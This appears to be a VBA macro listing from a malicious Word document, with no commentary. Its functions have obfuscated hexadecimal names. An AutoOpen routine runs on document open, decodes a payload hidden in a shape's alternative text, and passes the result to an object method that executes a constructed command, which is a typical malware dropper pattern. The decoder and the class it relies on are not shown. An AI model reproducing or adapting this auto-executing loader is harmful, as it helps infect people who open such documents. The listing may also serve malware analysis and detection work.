 Ordain.07.20 - a1f8c654 (Code)
(General)
Function d0a85393()
d0a85393 = ActiveWindow.DocumentMap
End Function
Function f415ed57()
f415ed57 = ActiveWindow.Height
End Function
Function bdc0ea78()
bdc0ea78 = ActiveWindow.Hwnd
End Function
Function e2634d9b()
e2634d9b = ActiveWindow.Document
End Function
Sub AutoOpen()
Dim b0faf1ab As New c4ae6e51
Dim e5fbd99d As String
e5fbd99d = d0c2ffc6(ActiveDocument.Shapes(1).AlternativeText)
c1438db5 = b0faf1ab.a41ca07a(e5fbd99d, "")
bc2d0a38 b6adb361, c1438db5
b0faf1ab.bb675ea3 f31f9ca4 & " " & b6adb361
End Sub